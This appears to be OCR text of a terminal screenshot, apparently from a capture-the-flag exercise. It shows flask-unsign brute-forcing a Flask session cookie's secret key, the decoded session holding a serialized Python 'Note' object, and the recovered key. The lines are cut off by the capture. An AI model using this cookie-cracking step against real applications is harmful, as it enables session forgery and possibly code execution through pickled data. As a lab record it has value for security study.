 F:\tools\Flask-Unsign-master>flask-unsign --unsign --cookie ".eJwtik8LgjA
Dd7Xl6oPmAakcZiUmNKWEMM84jDNYmOI4jPiUJcYmD3zcZjc6pPuz26R-xEZI7MPIOnjuv-mX
Q0-xyNLqxRLxRC-ALGai_7.ZUWrhw.MSdvRcwDGl0Ef3c6jaEKoP6MsQ4" --wordlist dic
[*] Session decodes to: {'notes': {'cf24070c-2044-4993-bdd8-77391080f8fb'
8c\x08__main__\x94\x8c\x04Note\x94\x93\x94)\x81\x94}\x94(\x8c\x05_name\x9
d\x94ub.'}}
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 5248 attempts
b'143b'